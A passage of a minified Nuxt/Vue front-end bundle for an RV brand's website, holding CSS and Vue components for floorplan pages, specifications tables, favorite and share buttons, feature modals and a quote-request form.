.price-wrapper div[data-v-9ad5a7e8]:last-of-type{font-family:var(--font-family-body);font-size:.75rem;font-weight:var(--font-weight-semibold);padding-left:1.5rem;width:60%}.action-column[data-v-9ad5a7e8]{width:100%}@media only screen and (min-width:768px)and (max-width:1024px)and (orientation:portrait){.action-column[data-v-9ad5a7e8]{float:left;margin-top:1rem;width:calc(50% - 1rem)}.action-column[data-v-9ad5a7e8]:last-of-type{margin-left:2rem}}.zoom[data-v-9ad5a7e8]{bottom:0;font-size:16px;position:absolute;right:0}@media(min-width:1024px){.zoom[data-v-9ad5a7e8]{font-size:1.5rem}}.zoom svg[data-v-9ad5a7e8]{fill:#76726f}.compare[data-v-9ad5a7e8]{margin-left:0}.zoom-image-wrapper[data-v-9ad5a7e8]{align-items:center;display:flex;height:100%;padding:1.5rem}.zoom-image-wrapper div[data-v-9ad5a7e8]:first-of-type{width:100%}[data-v-9ad5a7e8] .base-modal.v--modal-overlay .v--modal-box{padding-top:1.5rem}@media(min-width:768px){[data-v-9ad5a7e8] .base-modal.v--modal-overlay .v--modal-box{padding-top:3.5rem}}[data-v-9ad5a7e8] .base-modal .v--modal>div{padding-left:0;padding-right:0;padding-top:0}@media(min-width:768px){[data-v-9ad5a7e8] .base-modal .v--modal>div{padding:inherit}}",""]),n.locals={},e.exports=n},1602:function(e,t){},1603:function(e,t,r){"use strict";r(1258)},1604:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-29b7ccbb]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-29b7ccbb]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-29b7ccbb]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.h2[data-v-29b7ccbb],h2[data-v-29b7ccbb]{color:#343434;font-size:2rem}@media(min-width:1024px){.h2[data-v-29b7ccbb],h2[data-v-29b7ccbb]{font-size:3rem}}.spec-table[data-v-29b7ccbb]{color:#343434;font-size:16px;font-weight:var(--font-weight-bold)}.spec-label[data-v-29b7ccbb],.spec-table[data-v-29b7ccbb]{font-family:var(--font-family-body)}.spec-label[data-v-29b7ccbb]{padding:.5rem 0;text-align:left}.spec-value[data-v-29b7ccbb]{align-items:center;display:flex;margin-left:2.5rem;padding:.5rem 0}[data-v-29b7ccbb] svg{margin-left:.5rem}",""]),n.locals={},e.exports=n},1605:function(e,t){},1606:function(e,t,r){"use strict";r(1259)},1607:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-5160aeb0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-5160aeb0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-5160aeb0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floorplan-summary-container img[data-v-5160aeb0]{height:28vh;margin:0 auto;-o-object-fit:scale-down;object-fit:scale-down}.floorplan-summary-container h1[data-v-5160aeb0]{font-size:2rem;padding-top:1rem}.floorplan-summary-container[data-v-5160aeb0] .floor-plan-mobile{margin:0}.floorplan-summary-container[data-v-5160aeb0] .floor-plan-mobile .base-image{display:none}.floorplan-summary-container[data-v-5160aeb0] .left-col>div{align-items:center;display:flex;flex-direction:row;justify-content:space-between;margin:0 auto}.floorplan-summary-container[data-v-5160aeb0] .left-col .type-title{font-size:16px}.floorplan-summary-container[data-v-5160aeb0] .action-column,.floorplan-summary-container[data-v-5160aeb0] .labels,.floorplan-summary-container[data-v-5160aeb0] .right-col,.floorplan-summary-container[data-v-5160aeb0] .zoom{display:none}.floorplan-summary-container[data-v-5160aeb0] .floorplan-utility-container-mobile{padding-top:0}.printable-specs[data-v-5160aeb0]{padding-bottom:2rem}.printable-specs[data-v-5160aeb0] h2{font-size:2rem;margin-bottom:1rem}.printable-specs[data-v-5160aeb0] .spec-table{display:flex;flex-wrap:wrap;font-size:.75rem}.printable-specs[data-v-5160aeb0] .spec-table tr{width:33%}.printable-specs[data-v-5160aeb0] .spec-table tr td{padding:.25rem 0}.printable-feature[data-v-5160aeb0] h2{font-size:1.125rem}.printable-feature[data-v-5160aeb0] h4{margin:.5rem auto}.printable-feature[data-v-5160aeb0] ul{margin-bottom:1rem;margin-top:0}.printable-feature[data-v-5160aeb0] ul li{align-items:center;display:flex;flex-direction:row-reverse;justify-content:flex-end;padding-bottom:.25rem;padding-top:.25rem;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-break-inside:avoid}.printable-feature[data-v-5160aeb0] .feature-icon{height:12px;margin-right:.75rem;width:12px}.printable-feature[data-v-5160aeb0] .feature-label{font-size:.75rem}",""]),n.locals={},e.exports=n},1608:function(e,t,r){"use strict";r(1260)},1609:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-25f44518]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-25f44518]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-25f44518]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}h2[data-v-25f44518]{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold)}hr[data-v-25f44518]{margin-bottom:1.5rem}",""]),n.locals={},e.exports=n},1610:function(e,t,r){"use strict";r(1261)},1611:function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.floorplan-detail-wrapper{padding:1.5rem 0}@media(min-width:768px){.floorplan-detail-wrapper{padding:4rem 0}}.floorplan-detail-wrapper .specs-features-container{display:flex;flex-direction:column}@media(min-width:768px){.floorplan-detail-wrapper .specs-features-container{flex-direction:row}}.floorplan-detail-wrapper .specs-features-container ::v-deep .feature-label{font-family:var(--font-family-body);font-weight:var(--font-weight-semibold)}.floorplan-detail-wrapper .specs{margin:0 0 4rem}@media(min-width:768px){.floorplan-detail-wrapper .specs{margin:0 3rem 0 0}}@media(min-width:1150px){.floorplan-detail-wrapper .specs{margin:0 8rem 0 0}}.floorplan-detail-wrapper .floorplan-summary-container{display:none}.floorplan-detail-wrapper .video-embed-container.containment-wrapper{margin-bottom:0}.features-options-wrapper .accordion-title{font-family:var(--font-family-body);font-size:2rem;font-weight:var(--font-weight-bold);margin-bottom:1.5rem;text-align:left}@media(min-width:1024px){.features-options-wrapper .accordion-title{font-size:3rem}}.features-options-wrapper .feature-accordion .accordion-group .accordion-header{color:#343434;font-family:var(--font-family-body);font-weight:var(--font-weight-semibold);padding:1.5rem 2.5rem 1.5rem 0;text-transform:none}@media(min-width:768px){.features-options-wrapper .feature-accordion .accordion-group .accordion-header{font-size:1.5rem}}.features-options-wrapper .feature-accordion .accordion-group .accordion-content{background-color:#f7f5f5}.features-options-wrapper .feature-accordion .accordion-group .accordion-content-inner{line-height:1.25;padding:1.5rem 1rem}@media print{.brand{display:flex!important;flex-direction:column!important;margin:0 20px!important}.printable-feature,.specifications-wrapper{background:#fff;border-radius:6px;display:block;margin:0!important;padding:20px;width:100%}.printable-feature li,.printable-feature ul,.specifications-wrapper li,.specifications-wrapper ul{margin:0 0 3px!important;padding:0!important}.printable-feature th,.specifications-wrapper th{width:100%}.specifications-wrapper{border:1px solid #ddd;padding:20px}.specifications-wrapper .spec-table{display:block!important;margin:0!important;width:100%}.specifications-wrapper .spec-table tbody{width:100%}.specifications-wrapper .spec-table .spec-value{margin:0!important}.floorplan-detail-wrapper>*{display:block!important}.action-column,.app-footer,.back-link,.banner-container,.brand-subnav-wrapper,.compare,.compare-trigger,.floorplan-hero-image,.floorplan-summary-container img,.intersector,.recommended-floorplans-wrapper,.stacked-component,.type-banner-wrapper,.zoom,header{display:none!important}.floorplan-summary-container .floor-plan-wrapper{display:none}.floorplan-detail-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:center;margin-top:20px!important;padding:0!important}.floorplan-summary-container{display:grid!important;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));grid-gap:12px;gap:12px;grid-auto-flow:dense;width:100%}.floorplan-summary-container h1{display:none}.floorplan-summary-container .printable-feature{border:1px solid #ddd;margin:0!important;padding:20px}.floorplan-summary-container .feature-icon{min-width:12px}.floor-plan-wrapper{justify-content:center;padding-top:20px!important}.floor-plan-wrapper .left-col{display:none}.floor-plan-wrapper .right-col{display:block!important;width:100%!important}}",""]),n.locals={},e.exports=n},1692:function(e,t,r){"use strict";r.r(t);var n=r(96),o=(r(13),r(27),r(8)),d=(r(30),r(48));const l={props:{brand:{type:Object,required:!0}},data:()=>({model:{},fullModel:{}}),computed:{...Object(o.b)({isDealer:"isDealer"}),brandTypeUrl(){var e;return void 0!==(null===(e=this.$route.params)||void 0===e?void 0:e.type)?this.$route.params.type:""},brandType(){return this.capitalizeWords(this.brandTypeUrl.replace(/-/g," "))},pageData(){let data={...this.contentDoc};const e=this.brand.name,t=this.brandType,r=this.model.name;return data.meta_title=this.isDealer?`${e} ${r}`:`${e} ${t} - Model ${r} Floorplan`,data.meta_description=`Look inside the ${r} ${e} and review the specifications, standards and options that come with this model ${t}. See MSRP and 360 degree layouts`,data.meta_image=data.rv_image.url,data}},scrollToTop:!0,async asyncData(e){let{params:t,store:r,error:n}=e;try{const e={model:{showOnWeb:!0,referenceId:t.model_reference},brand:{url:t.brandName}},{docs:n}=await r.dispatch("elasticSearch/modelUnstoredSearch",{filters:e,size:1,returnSpecifications:!0});let o=null;if(n&&n.length&&(o=n[0],o.specifications&&Object.keys(o.specifications).forEach(function(e){null!==o.specifications[e]?o.specifications[e].code=e:delete o.specifications[e]})),o){const e=await r.dispatch("model/getModelFeatures",{id:o.id});e&&(o.features=e)}const l=await r.dispatch("content/getModelDocByUID",Object(d.o)(o)),c=l?l.data:null,m={...o,...c};return await r.dispatch("model/setActiveModel",o),{fullModel:m,model:o}}catch(e){console.error(e),n({statusCode:t.statusCode,message:"There was an issue loading this page"})}}};var c=r(127),m=r(935),f=(r(19),r(98),r(115),r(24),r(34),r(15)),v=r(1097),h=r(82),x=r(9),y=r(938),w=r(1313),k=r(304),_=r(1017),C=r(407),z=r.n(C),D=r(1114),S=r(303),I=r(21),T=r(69),A=r(471),O={name:"Favorite",components:{BaseIcon:x.a},props:{active:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1}},data:()=>({favoriteActive:!1}),watch:{active(e){this.favoriteActive=e}},beforeMount(){this.favoriteActive=this.$props.active},methods:{favoriteClicked(){this.favoriteActive=!this.favoriteActive,this.$emit("favorite",this.favoriteActive)}}},F=(r(1589),r(0)),B=r(1591),L=r.n(B),component=Object(F.a)(O,function(){var e=this,t=e._self._c;return t("button",{staticClass:"favorite",class:{active:e.favoriteActive,inverted:e.inverted},on:{click:e.favoriteClicked}},[t("base-icon",{attrs:{icon:"favorite"}}),e._v(" "),t("span",[e._v("Favorite")])],1)},[],!1,null,"3b490160",null);"function"==typeof L.a&&L()(component);var M=component.exports,$=r(1113),j={name:"Share",components:{BaseIcon:x.a},props:{active:{type:Boolean,required:!1,default:!1},inverted:{type:Boolean,required:!1,default:!1}},data:()=>({shareActive:!1}),watch:{active(e){this.shareActive=e}},beforeMount(){this.shareActive=this.$props.active},methods:{shareClicked(){this.shareActive=!this.shareActive,this.$emit("share",this.shareActive)}}},P=(r(1592),r(1594)),N=r.n(P),R=Object(F.a)(j,function(){var e=this,t=e._self._c;return t("button",{staticClass:"share",class:{active:e.shareActive,inverted:e.inverted},on:{click:e.shareClicked}},[t("base-icon",{attrs:{icon:"share"}}),e._v(" "),t("span",[e._v("Share")])],1)},[],!1,null,"4d35158d",null);"function"==typeof N.a&&N()(R);var E=R.exports,Q={name:"TopFeatureCard",props:{featureTile:{type:Object,required:!0},activeCategory:{type:String,required:!0}},computed:{imgSrc(){return this.featureTile.imageUrl||"/img/missing/image-missing.jpg"}}},Y=(r(1595),{name:"TopFeatures",components:{TopFeatureCard:Object(F.a)(Q,function(){var e=this,t=e._self._c;return t("transition",{attrs:{name:"slide-up",appear:""}},[e.activeCategory&&e.featureTile.tileCategory===e.activeCategory?t("div",{staticClass:"feature-tile"},[t("base-image",{staticClass:"feature-image",attrs:{"image-src":e.imgSrc,"alt-text":e.featureTile.title}}),e._v(" "),t("h2",[e._v(e._s(e.featureTile.title))]),e._v("\n    "+e._s(e.featureTile.description)+"\n  ")],1):e._e()])},[],!1,null,"3e546b0d",null).exports},props:{topFeatures:{type:Object,required:!0}},data:()=>({activeCategory:""}),mounted(){this.activeCategory=this.topFeatures.activeCategory}}),U=(r(1597),r(1599)),V=r.n(U),H=Object(F.a)(Y,function(){var e=this,t=e._self._c;return t("div",{staticClass:"top-features-wrapper"},[t("div",{staticClass:"features-header"},[t("h1",[e._v(e._s(e.topFeatures.title))]),e._v(" "),e.topFeatures.categories.length>1?t("div",{staticClass:"feature-categories"},e._l(e.topFeatures.categories,function(r,n){return t("button",{key:`feature-category-${n}`,staticClass:"category-button",class:{active:r===e.activeCategory},on:{click:function(t){e.activeCategory=r}}},[e._v("\n        "+e._s(r)+"\n      ")])}),0):e._e()]),e._v(" "),t("div",{staticClass:"feature-content"},[e._l(e.topFeatures.featureTiles,function(r,n){return[r.hasPrismicData?t("top-feature-card",{key:`top-feature-${n}`,attrs:{"feature-tile":r,"active-category":e.activeCategory}}):e._e()]})],2)])},[],!1,null,"bb028670",null);"function"==typeof V.a&&V()(H);var Z=H.exports,W=r(312),G={name:"Floorplan",components:{TopFeatures:Z,BaseIcon:x.a,Share:E,CompareToggle:A.a,BaseButton:I.a,ProductActions:$.a,TypeTitle:W.a,Favorite:M,BaseModal:T.a,ZrIntersection:f.g},props:{floorplanTitle:{type:String,required:!0},floorplanSubTitle:{type:String,required:!1,default:""},floorplanBackLink:{type:String,required:!1,default:""},floorplanBackLinkLabel:{type:String,required:!1,default:""},floorplanImage:{type:String,required:!0},floorplanMobileImage:{type:String,required:!0},floorplanZoomImage:{type:String,required:!0},floorplanImageAlt:{type:String,required:!1,default:""},productActions:{type:Array,required:!0},newLabel:{type:String,required:!1,default:null},locationIcon:{type:String,required:!1,default:null},share:{type:Boolean,required:!1,default:!1},favorite:{type:Boolean,required:!1,default:!1},favoriteActive:{type:Boolean,required:!1,default:!1},compare:{type:Boolean,required:!1,default:!1},compareActive:{type:Boolean,required:!1,default:!1},msrp:{type:String,default:""},msrpDescription:{type:String,default:"Base price. Does not include freight, title, tax, options or dealer fees."},whatsNewButtonLabel:{type:String,default:""},topFeaturesLabel:{type:String,default:""},buildAndPriceLabel:{type:String,default:""},requestAQuoteLabel:{type:String,default:""},whatsNew:{type:Object,required:!1,default:null},topFeatures:{type:Object,required:!1,default:null},isDealerStock:{type:Boolean,default:!1}},computed:{buildAndPricePath(){const e=this.$route.params;return`/build-my-rv/${e.brandName}/${e.type}/${this.$route.params.model_reference}`},floorplanSlideActive(){return this.$store.state.brand.floorplanSlideActive},...Object(o.b)({isDealer:"isDealer"})},methods:{onBuildClick(){const e=this.$route.params,t={rvBrand:e.brandName,rvModel:e.model_reference,rvType:e.type};this.$store.dispatch("pushDataLayerEvent",{eventName:"floorplanBuildCta",payload:t,nonInteractive:!1})},showRequestAQuoteFormEmit(){this.$emit("showRequestAQuoteForm",!0)},showZoom(){this.$modal.show("floorplan-zoom-modal")},showTopFeatures(){this.$modal.show("top-features-modal")},showWhatsNew(){this.$modal.show("whats-new-modal")},compareClick(e){this.$emit("compareToggle",e)},updateFloorplanSliderActiveState(e){this.$store.dispatch("brand/setFloorplanSliderActiveState","down"===e.scrollDirection)}}},J=(r(1600),r(1602)),K=r.n(J),X=Object(F.a)(G,function(){var e=this,t=e._self._c;return t("div",{staticClass:"floor-plan-wrapper"},[t("div",{staticClass:"left-col"},[t("type-title",{attrs:{title:e.floorplanTitle,"back-link":e.floorplanBackLink,"back-link-label":e.floorplanBackLinkLabel,"sub-title":e.floorplanSubTitle}}),e._v(" "),t("div",{staticClass:"labels"},[e.locationIcon&&"both"!==e.locationIcon?t("div",{staticClass:"location-icon"},[t("base-icon",{attrs:{icon:e.locationIcon}})],1):e._e(),e._v(" "),e.newLabel?t("div",{staticClass:"new-label"},[t("base-icon",{attrs:{icon:"utility-starburst"}}),e._v("\n        "+e._s(e.newLabel)+"\n      ")],1):e._e()]),e._v(" "),t("div",{staticClass:"floor-plan-mobile"},[t("base-image",{attrs:{"image-src":e.floorplanMobileImage,"alt-text":e.floorplanImageAlt},on:{"image-click":e.showZoom}}),e._v(" "),t("button",{staticClass:"zoom",on:{click:e.showZoom}},[t("div",{staticClass:"visually-hidden"},[e._v("Show zoom")]),e._v(" "),t("base-icon",{attrs:{icon:"zoom"}})],1),e._v(" "),t("zr-intersection",{attrs:{"root-margin":"0px 0px -90% 0px",once:!0},on:{intersected:function(t){return e.updateFloorplanSliderActiveState(t)}}})],1),e._v(" "),t("div",{staticClass:"floorplan-utility-container-mobile"},[t("div",{staticClass:"scf-wrapper"},[e.share?[t("share",{staticClass:"share"}),e._v(" "),t("div")]:e._e(),e._v(" "),e.favorite?[t("favorite",{attrs:{active:e.favoriteActive}}),e._v(" "),t("div")]:e._e(),e._v(" "),e.compare?t("compare-toggle",{staticClass:"compare",attrs:{active:e.compareActive},on:{compare:function(t){return e.compareClick(t)}}}):e._e()],2)]),e._v(" "),e.msrp?t("div",{staticClass:"price-display"},[t("div",{staticClass:"price-wrapper"},[t("div",[t("span",[e._v("MSRP:")]),t("span",{domProps:{innerHTML:e._s(e.msrp)}})]),e._v(" "),t("div",[e._v(e._s(e.msrpDescription))])])]):e._e(),e._v(" "),t("div",{staticClass:"action-column"},[t("product-actions",{staticClass:"floor-plan-action",attrs:{"product-actions":e.productActions},on:{"open-pdf":function(t){return e.$emit("open-pdf",t)}}})],1),e._v(" "),t("div",{staticClass:"action-column"},[!e.buildAndPriceLabel||e.isDealer||e.isDealerStock?e._e():t("base-button",{staticClass:"floor-plan-action-button",attrs:{"link-path":e.buildAndPricePath,nuxt:!0,theme:"primary",full:!0},nativeOn:{click:function(t){return t.preventDefault(),e.onBuildClick()}}},[e._v("\n        "+e._s(e.buildAndPriceLabel)+"\n      ")]),e._v(" "),e.requestAQuoteLabel&&!e.isDealer?t("base-button",{staticClass:"floor-plan-action-button",attrs:{theme:e.buildAndPriceLabel?"light-primary":"primary"},nativeOn:{click:function(t){return e.showRequestAQuoteFormEmit()}}},[e._v("\n        Request a Quote\n      ")]):e._e(),e._v(" "),e.whatsNewButtonLabel?t("base-button",{staticClass:"floor-plan-action-button",attrs:{theme:"light-primary"},nativeOn:{click:function(t){return e.showWhatsNew.apply(null,arguments)}}},[e._v("\n        "+e._s(e.whatsNewButtonLabel)+"\n      ")]):e._e(),e._v(" "),e.topFeatures&&e.isDealer?t("base-button",{staticClass:"floor-plan-action-button",attrs:{theme:"light-primary"},nativeOn:{click:function(t){return e.showTopFeatures.apply(null,arguments)}}},[e._v("\n        "+e._s(e.topFeaturesLabel)+"\n      ")]):e._e()],1)],1),e._v(" "),t("div",{staticClass:"right-col"},[t("div",[t("img",{staticClass:"print-only",attrs:{src:e.floorplanImage,alt:"print only"}}),e._v(" "),t("base-image",{staticClass:"floorplan-hero-image",attrs:{"image-src":e.floorplanImage,"alt-text":e.floorplanImageAlt},on:{"image-click":e.showZoom}}),e._v(" "),t("zr-intersection",{attrs:{"root-margin":"0px 0px -90% 0px",once:!1},on:{intersected:function(t){return e.updateFloorplanSliderActiveState(t)}}})],1),e._v(" "),t("button",{staticClass:"zoom",on:{click:e.showZoom}},[t("div",{staticClass:"visually-hidden"},[e._v("Show zoom")]),e._v(" "),t("base-icon",{attrs:{icon:"zoom"}})],1)]),e._v(" "),t("div",{staticClass:"floorplan-utility-container-desktop"},[t("div",{staticClass:"scf-wrapper"},[e.share?[t("share",{staticClass:"share"}),e._v(" "),t("div")]:e._e(),e._v(" "),e.favorite?[t("favorite",{attrs:{active:e.favoriteActive}}),e._v(" "),t("div")]:e._e(),e._v(" "),e.compare?t("compare-toggle",{staticClass:"compare",attrs:{active:e.compareActive},on:{compare:function(t){return e.compareClick(t)}}}):e._e()],2)]),e._v(" "),t("portal",{attrs:{to:"modalsPortal"}},[t("base-modal",{attrs:{name:"floorplan-zoom-modal",image:"",size:"full"}},[t("div",{staticClass:"zoom-image-wrapper"},[t("base-image",{attrs:{"image-src":e.floorplanZoomImage,"alt-text":"Zoom for"+e.floorplanTitle}})],1)]),e._v(" "),e.whatsNew?t("base-modal",{attrs:{name:"whats-new-modal",size:"full"}},[t("top-features",{attrs:{"top-features":e.whatsNew}})],1):e._e(),e._v(" "),e.topFeatures?t("base-modal",{attrs:{name:"top-features-modal",size:"full"}},[t("top-features",{attrs:{"top-features":e.topFeatures}})],1):e._e()],1)],1)},[],!1,null,"9ad5a7e8",null);"function"==typeof K.a&&K()(X);var ee=X.exports,te={name:"Specifications",components:{BaseIcon:x.a},props:{title:{type:String,default:"Specifications"},specificationsData:{type:Array,required:!0}}},ae=(r(1603),r(1605)),ie=r.n(ae),re=Object(F.a)(te,function(){var e=this,t=e._self._c;return t("div",{staticClass:"specifications-wrapper"},[t("table",{staticClass:"spec-table"},[t("caption",{staticClass:"h2"},[e._v("\n      "+e._s(e.title)+"\n    ")]),e._v(" "),t("tbody",[e._m(0),e._v(" "),e._l(e.specificationsData,function(r,n){return t("tr",{key:`spec-item-${n}`},[t("th",{staticClass:"spec-label",attrs:{scope:"row"}},[e._v("\n          "+e._s(r.rowLabel)+"\n        ")]),e._v(" "),t("td",{staticClass:"spec-value"},[e._v("\n          "+e._s(r.rowEntry)+"\n          "),r.rowInfo?t("base-icon",{directives:[{name:"tooltip",rawName:"v-tooltip",value:r.rowInfo,expression:"specItem.rowInfo"}],attrs:{icon:"utility-help"}}):e._e()],1)])})],2)])])},[function(){var e=this,t=e._self._c;return t("tr",{staticClass:"visually-hidden"},[t("th",{attrs:{scope:"col"}},[e._v("\n          Specification Name\n        ")]),e._v(" "),t("th",{attrs:{scope:"col"}},[e._v("\n          Specification Value\n        ")])])}],!1,null,"29b7ccbb",null);"function"==typeof ie.a&&ie()(re);var ne=re.exports,oe={name:"FloorplanSummary",components:{Specifications:ne},props:{brand:{type:Object,required:!0,default:()=>({})},brandType:{type:String,required:!0},contentDoc:{type:Object,required:!0,default:()=>({})},featureOptions:{type:Array,required:!0},floorplanImage:{type:String,required:!0},floorplanImageAlt:{type:String,default:""},model:{type:Object,required:!0,default:()=>({})},modelSpecs:{type:Array,required:!0}}},de=(r(1606),Object(F.a)(oe,function(){var e=this,t=e._self._c;return t("div",{staticClass:"floorplan-summary-container"},[t("img",{attrs:{src:e.floorplanImage,alt:e.floorplanImageAlt}}),e._v(" "),e._t("default"),e._v(" "),e.modelSpecs.length?t("specifications",{staticClass:"printable-specs",attrs:{"specifications-data":e.modelSpecs}}):e._e(),e._v(" "),t("h1",[e._v("Standards & Options")]),e._v(" "),e._l(e.featureOptions,function(option,r){return t("div",{key:`option-${r}`,staticClass:"printable-feature"},[t("h2",[e._v(e._s(option.header))]),e._v(" "),t("span",{domProps:{innerHTML:e._s(option.content)}})])})],2)},[],!1,null,"5160aeb0",null).exports),se=r(1115),le=r(973),ce={name:"InterstitialForm",components:{RequestAQuoteForm:()=>r.e(85).then(r.bind(null,1315)),InterstitialLayer:le.a},props:{formName:{type:String,required:!0},showInterstitial:{type:Boolean,required:!1},formTitle:{type:String,required:!1,default:null},productId:{type:String||Number,required:!1,default:null},referrer:{type:String,required:!1,default:null},model:{type:Object,required:!1,default:null}},methods:{interstitialClosing(){this.$emit("closing",!0)}}},me=(r(1608),Object(F.a)(ce,function(){var e=this,t=e._self._c;return t("portal",{attrs:{to:"interstitial"}},[t("interstitial-layer",{attrs:{"show-layer":e.showInterstitial},on:{close:function(t){e.interstitialClosing(),e.showInterstitial=!1}}},[e.formTitle?t("h2",[e._v(e._s(e.formTitle))]):e._e(),e._v(" "),e.referrer?t("h3",[e._v("for: "+e._s(e.referrer))]):e._e(),e._v(" "),e.formTitle?t("hr"):e._e(),e._v(" 